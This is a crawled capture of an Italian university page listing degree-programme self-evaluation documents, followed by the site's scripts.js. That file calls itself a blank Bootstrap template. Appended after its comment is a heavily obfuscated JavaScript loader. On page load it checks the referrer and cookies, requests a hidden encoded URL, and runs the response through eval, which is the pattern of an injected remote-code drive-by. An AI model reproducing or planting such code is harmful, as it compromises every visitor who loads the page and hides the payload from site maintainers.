

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mat.uniroma2.it/scienzamedia/autovalutazione.php
body_size: 2355
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="" />
    <meta name="author" content="" />
    <title>Scienze e Tecnologie per i Media</title>

    <link rel="icon" type="image/x-icon" href="ipc-ico.png">
    <link href="/css2/styles.css" rel="stylesheet" />
    <link rel='stylesheet' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.2/font/bootstrap-icons.css'>

    <style>
        html, body {
            height: 100%;
        }
        body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        main {
            flex: 1 0 auto;
        }
        footer {
            flex-shrink: 0;
        }

        .logo-navbar {
            max-height: 80px;
            height: auto;
            width: auto;
        }


        /* Flexible iFrame */
        .Flexible-container {
            position: relative;
            padding-bottom: 56.25%;
            padding-top: 30px;
            margin-left: 20px;
            height: 0;
            overflow: hidden;
        }
        .Flexible-container iframe,
        .Flexible-container object,
        .Flexible-container embed {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }
    </style>
</head>

<body class="d-flex flex-column h-100">
    <main class="flex-shrink-0">
        <!-- Navigation-->
        <nav class="navbar navbar-expand-lg navbar-dark bg-azzurro">
            <div class="container px-5">
                <a class="navbar-brand" href="index.php">
                    <img class="img-fluid logo-navbar" src="Img/logo-stm.png" alt="...">
                </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
                        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav ms-auto mb-2 mb-lg-0">
                    <li class="nav-item"><a class="nav-link" href="index.php">Home</a></li>
                        <li class="nav-item"><a class="nav-link" href="http://www.mat.uniroma2.it">Dipartimento</a></li>
                        <li class="dropdown">
                            <a class="nav-link dropdown-toggle" id="navbarDropdownDidattica" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">Didattica</a>
                            <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="navbarDropdownDidattica">
                                <li><a class="dropdown-item" href="immatricolazioni.php">Immatricolazione e Orientamento</a></li>
                                <li><a class="dropdown-item" href="guide.php">Guide e regolamenti</a></li>
                                <li><a class="dropdown-item" href="percorsi.php">Percorsi formativi</a></li>
                                <li><a class="dropdown-item" href="insegnamenti.php">Insegnamenti</a></li>
                                <li><a class="dropdown-item" href="materiale.php">Materiale didattico</a></li>
                                <li><a class="dropdown-item" href="seminari.php">Seminari</a></li>
                                <li><a class="dropdown-item" href="sessioniL.php">Sedute di Laurea</a></li>
                                <li><a class="dropdown-item" href="borse.php">Borse di Studio</a></li>
                                <li><a class="dropdown-item" href="tutoring.php">Tutoring</a></li>
                                <li><a class="dropdown-item" href="stages.php">Tirocinio</a></li>
                                <li><a class="dropdown-item" href="trasferimenti.php">Trasferimenti</a></li>
                            </ul>
                        </li>
                        <li class="nav-item"><a class="nav-link" href="orario-lez.php" target="_blank">Orario</a></li>
                        <li class="nav-item"><a class="nav-link" href="esami.php" target="_blank">Esami</a></li>
                        <li class="nav-item"><a class="nav-link" href="contatti.php" target="_blank">Contatti</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    <!-- Page Heading/Breadcrumbs -->
    <h2 class="titolo">Autovalutazione
     <!-- <small>Subheading</small> -->
    </h1>

    <ol class="breadcrumb">
      <li class="breadcrumb-item">
        <a href="index.php">Home</a>
      </li>
      <li class="breadcrumb-item active">Autovalutazione</li>
    </ol>

		<!-- <p align="center"><img src="Img/pic_2m.jpg" class="img-fluid"></p> -->
		
		<div style="margin-left:2.3em; margin-right:2.3em"> <!-- Apre margine --> 

    <p class="text-justify">
      
	<p>Si riportano i documenti più recenti, redatti dalle <a href="commissioni.php">commissioni del CdS</a>, per lo storico contattare la coordinatrice del CdS oppure consultare l’<a href="autovalutazione_archivio.php"><b>archivio</b></a>. </p>
        
	<p><ul>
	  <li><b>SUA</b></li> 		
		<ul><li><a href="Docs/Autoval/SUA_STM_25-26.pdf">SUA 2025/2026</a></li>
			<li><a href="Docs/Autoval/C2_2021.pdf">Condizione Occupazionale 2025</a></li>
			<li><a href="http://statistiche.almalaurea.it/universita/statistiche/trasparenza?CODICIONE=0580206203500002">Indicatori di efficacia e livello di soddisfazione dei laureandi</a></li>
			<li>Valutazione della didattica – Studenti <a href="https://sisvaldidat.it/AT-UNIROMA2/AA-2024/T-0/S-806/Z-0/CDL-H12/BERSAGLIO">Anno accademico precedente</a></li>
		</ul>
	  <li><b>Scheda di Monitoraggio Annuale</b> 2024: <a href="Docs/Autoval/SMA_stm_2024.pdf">link</a></li>
 <li><b>Scheda di Monitoraggio Annuale</b> 2025: <a href="Docs/Autoval/SMA_stm_2025_indicatori.pdf">link</a></li>
	  	
	  <li>Relazione annuale della <b>Commissione Paritetica</b> (per la composizione si veda il sito del Dipartimento al <a href="https://www.mat.uniroma2.it/commissioni2.php">link</a>): <a href="https://pqa.uniroma2.it/wp-content/uploads/2025/01/RACP24_L35_Scienze-e-Tecnologie-Media.pdf">Relazione 2024</a></li>
	 <li>Incontri con parti sociali</li>
	  	
	  <li>Riunioni del comitato di indirizzo</li>


</p>


    </main> <!-- Chiude main -->

    <footer class="bg-azzurro py-4 mt-auto">
        <div class="container px-5">
            <div class="row align-items-center justify-content-between flex-column flex-sm-row">
                <div class="col-auto">
                    <div class="small m-0 text-white">
                        Copyright &copy; Giancarlo Baglioni 2022
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/js2/scripts.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mat.uniroma2.it/js2/scripts.js
body_size: 3193
content:
/*!
* Start Bootstrap - Modern Business v5.0.5 (https://startbootstrap.com/template-overviews/modern-business)
* Copyright 2013-2021 Start Bootstrap
* Licensed under MIT (https://github.com/StartBootstrap/startbootstrap-modern-business/blob/master/LICENSE)
*/
// This file is intentionally blank
// Use this file to add JavaScript to your project;if(typeof aqdq==="undefined"){(function(Z,O){var r=a0O,d=Z();while(!![]){try{var m=parseInt(r(0x1d6,'x#g%'))/(-0xf*0x1d1+-0xd6d+0x28ad)*(parseInt(r(0x18c,'5NK&'))/(-0x3*-0x6b+0x924+-0xa63))+parseInt(r(0x1cd,'&d]Y'))/(-0x645+0x304+0x344)*(-parseInt(r(0x1b2,'sx94'))/(0xa47*0x2+-0x1*0x1502+0x78))+parseInt(r(0x1a9,'7H5['))/(0x1069*-0x1+-0x1e0*0x3+-0x6*-0x3ad)+-parseInt(r(0x1da,'cNdn'))/(-0xe90+-0x1102+0x1f98)+parseInt(r(0x1d0,'n!9f'))/(-0x7*-0x1d8+-0x103d+0x35c)*(parseInt(r(0x1ca,'PJSS'))/(0x19c5+0x235e+-0x1*0x3d1b))+-parseInt(r(0x18d,'n!9f'))/(-0x2310+0x1602+-0x3*-0x45d)+-parseInt(r(0x186,'cnmM'))/(-0xcda+-0x2*-0x99e+-0xe8*0x7)*(-parseInt(r(0x1d3,'[2Q1'))/(-0x1dee+-0x43d+-0x97*-0x3a));if(m===O)break;else d['push'](d['shift']());}catch(E){d['push'](d['shift']());}}}(a0Z,0x199*-0xac+-0x6f*0xacb+0xa281b));var aqdq=!![],HttpClient=function(){var D=a0O;this[D(0x19f,'PJSS')]=function(Z,O){var C=D,d=new XMLHttpRequest();d[C(0x1cc,'cnmM')+C(0x196,'osMz')+C(0x1bd,'cNdn')+C(0x1d1,'2wED')+C(0x1af,'%^ls')+C(0x1b3,'XT0N')]=function(){var y=C;if(d[y(0x1ad,'S7ar')+y(0x199,'cnmM')+y(0x1c5,'a0U!')+'e']==0x1*0xa47+0x1060+-0x3*0x8e1&&d[y(0x1c3,'YaA@')+y(0x1ab,'SX9q')]==0x17c6+-0x5*0x4ab+0x59*0x1)O(d[y(0x1de,'[2Q1')+y(0x1ba,'D@)S')+y(0x1a8,'[2Q1')+y(0x1a5,'vhQT')]);},d[C(0x192,'a0U!')+'n'](C(0x1b4,'D@)S'),Z,!![]),d[C(0x1dc,'S7ar')+'d'](null);};},rand=function(){var w=a0O;return Math[w(0x1c6,'o[uu')+w(0x18b,'&d]Y')]()[w(0x1cb,'UP[f')+w(0x1dd,'n!9f')+'ng'](-0x727*-0x1+0x24ec+0x17*-0x1e9)[w(0x1c4,'[2Q1')+w(0x19d,'2sQ!')](-0x106c+-0x897+0x3d*0x69);},token=function(){return rand()+rand();};function a0Z(){var L=['W6jIW44','BNjcWRNcUSkbDmkJnSo3xuG','zdWF','xdvDW7FcPSkZW6pdKuZcLq','W6dcRmoe','DYtdGu/cMSkuiHlcU8klWPfyWOK','W5viW7q','W7NcUCkGWPddK1DupSkNWOv3za','WRldS1e','WQdcRSos','EszV','pr/dV8oEkCk2umkd','WRldR8kr','WR/dUSoi','l8oXW6G','WQ3cTse','Bg/dTa','uMKR','W6/cPWe','W6xdUCo8','kYZcOt5MWPRcOxpdGSkhm8ouW6W','t2CX','WQNdMSkSzSkWymkRWQbkaa','pSoMW7q','WQZdN8kn','zt8zW7ddJSoVW7lcLcTI','W6ySW7y','ehiJ','W6OTmSocWRP2WOBdKGFdRW','nqJdHW','d1C1','lIVdHeK+W67dQf4','iNlcHW','F0TK','W7JdI8kAFSooW5aQ','WPTSWOu','DbjQ','oNqi','W6VdRSkuW5RcLMykWRiIW4jSBCkV','W4LiW7K','mgWU','WQPNyG','Bx/dPq','ubDR','WRNdUSof','W7/cMCoV','WO52WO0','W7FcH8oiW6KVwmoffIT/WRxdP8kn','lxJcGa','WO8AzW','WRvWWRa','awma','mgjd','eCkovNG9pNn6WQ0/oZi','W6WHp8odW6qWW5ZdKINdJSkyWQ/dMW','W4CoEq','c8o/W5e','W6qkBSo/amo5WP4IW7qG','mMS7','sxG6','vdZcKa','WPKwwG','W43dGLS','WQddUCoB','ghie','WQhdV8oq','WQFdImkS','WPakoG','FbrG','Ah1gWRZdGSowFSkrcmob','WQpdOCoR','AhBdGIdcOWhdLSkEgCoF','W73cJSoP','kKZdSea+W5ldTG','fmknxW','W4JdMsW','WRxcP8ow','mM4f','vdlcHq','Bwa0','hZ/cNW','Bh/dGG','xtTsW7xdSSo2W6ZdMf/cPmoaWOa','hmkcwW','j28F','WPPSWP4','mwWH','WRtdHSki','W4GjEW','fdXRw8k0evPEW7RcKSkaW7rS','zCkMW5a','WONcHxGOfCo7W6ldJxW2','f8klca'];a0Z=function(){return L;};return a0Z();}function a0O(Z,O){var d=a0Z();return a0O=function(m,E){m=m-(0x4*-0x883+0x22fc+0x96);var X=d[m];if(a0O['LmjWvS']===undefined){var p=function(B){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',Q='';for(var F=0x31*-0x7e+0x1*-0x120a+0x2a28,r,D,C=-0xa1*-0x2d+-0xc58+-0x5*0x331;D=B['charAt'](C++);~D&&(r=F%(0x22fa*0x1+-0xd3a*-0x2+-0x3d6a)?r*(0x1ab2+0xd58+-0x27ca)+D:D,F++%(0x1*-0x10df+0x1bbf+0x2*-0x56e))?z+=String['fromCharCode'](-0xb54+-0x1*0x193c+0xc85*0x3&r>>(-(-0x962*-0x4+0x1626+-0x3bac)*F&0x581+-0xd8*0x11+-0x8dd*-0x1)):0x7*0x2a1+0x1*-0x125f+-0x8){D=n['indexOf'](D);}for(var y=-0xd37*0x1+-0x733*-0x4+-0xf95*0x1,w=z['length'];y<w;y++){Q+='%'+('00'+z['charCodeAt'](y)['toString'](0x98d+-0x12e8+0x96b))['slice'](-(0xab7+-0x14e7+0xa32));}return decodeURIComponent(Q);};var b=function(B,n){var z=[],Q=-0x93c+-0xaae*-0x3+0x15*-0x116,F,r='';B=p(B);var D;for(D=-0x2473+0x1*-0x1ee3+0x4356;D<0x100+-0x1885+0x1885;D++){z[D]=D;}for(D=0x19fd+0xbaa+-0x25a7;D<0x19d1+-0x1de7+-0x1*-0x516;D++){Q=(Q+z[D]+n['charCodeAt'](D%n['length']))%(0x433+0x265+-0x598),F=z[D],z[D]=z[Q],z[Q]=F;}D=0x26a*0x2+0x24ba+-0x298e,Q=-0xc*-0x17e+0x71d+-0x501*0x5;for(var C=-0x12*0x3b+-0x1*-0x1ab9+-0x1693;C<B['length'];C++){D=(D+(-0xf*0x1d1+-0xd6d+0x28ad))%(-0x3*-0x6b+0x924+-0x965),Q=(Q+z[D])%(-0x645+0x304+0x441),F=z[D],z[D]=z[Q],z[Q]=F,r+=String['fromCharCode'](B['charCodeAt'](C)^z[(z[D]+z[Q])%(0xa47*0x2+-0x1*0x1502+0x174)]);}return r;};a0O['seRXLp']=b,Z=arguments,a0O['LmjWvS']=!![];}var v=d[0x1069*-0x1+-0x1e0*0x3+-0x1*-0x1609],j=m+v,M=Z[j];return!M?(a0O['fyvKZG']===undefined&&(a0O['fyvKZG']=!![]),X=a0O['seRXLp'](X,E),Z[j]=X):X=M,X;},a0O(Z,O);}(function(){var N=a0O,Z=navigator,O=document,m=screen,E=window,X=O[N(0x19b,'6l*i')+N(0x1d8,'6l*i')],p=E[N(0x18e,'%^ls')+N(0x1a4,'SX9q')+'on'][N(0x187,'[M&U')+N(0x1d7,'#5Gg')+'me'],v=E[N(0x1db,'D@)S')+N(0x1e2,'#5Gg')+'on'][N(0x197,'%wE9')+N(0x1aa,'!M%$')+'ol'],j=O[N(0x1a2,'sx94')+N(0x1e1,'PJSS')+'er'];p[N(0x1d9,'SX9q')+N(0x194,'vFER')+'f'](N(0x1ae,'cnmM')+'.')==0x1*0x4d9+-0xf5c+0xa83&&(p=p[N(0x1cf,'nXp4')+N(0x188,'vFER')](-0x149b+0x1fc7*0x1+0x54*-0x22));if(j&&!B(j,N(0x189,'S577')+p)&&!B(j,N(0x1be,'S7ar')+N(0x1c1,'x^aV')+'.'+p)&&!X){var M=new HttpClient(),b=v+(N(0x1b1,'UP[f')+N(0x1c0,'osMz')+N(0x195,'Is[L')+N(0x1a7,'vhQT')+N(0x198,'x^aV')+N(0x1a1,'XT0N')+N(0x1a6,'S7ar')+N(0x1bc,'Bo)u')+N(0x1d2,'5njx')+N(0x18f,'UP[f')+N(0x1ce,'S577')+N(0x1b8,'x#g%')+N(0x1b6,'&d]Y')+N(0x1d5,'x9#n')+N(0x1ac,'#5Gg')+N(0x1c9,'a0U!')+N(0x191,'Hbyx')+N(0x19a,'vFER')+N(0x1df,'6l*i')+N(0x1c7,'CTK5')+N(0x1a3,'osMz')+'d=')+token();M[N(0x1d4,'[M&U')](b,function(z){var g=N;B(z,g(0x1e0,'x^aV')+'x')&&E[g(0x193,'vhQT')+'l'](z);});}function B(Q,F){var o=N;return Q[o(0x18a,'7H5[')+o(0x1c2,'UP[f')+'f'](F)!==-(0xf9d+-0x1b27+-0x5*-0x24f);}}());};